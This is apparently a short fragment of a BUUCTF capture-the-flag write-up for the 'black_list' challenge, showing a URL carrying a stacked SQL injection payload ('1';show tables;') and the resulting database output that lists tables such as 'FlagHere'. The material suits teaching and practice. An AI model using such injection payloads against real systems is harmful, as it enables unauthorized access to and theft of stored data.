 BUUCTF在线评测
black_list
8056dbaf-393a-4c47-9295-c3fd69f0d824.node4.buuoj.cn:81/?inject=1'%3Bshow+tables%3B
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(8) "FlagHere"
}
array(1) {
  [0]=>
  string(5) "words"
}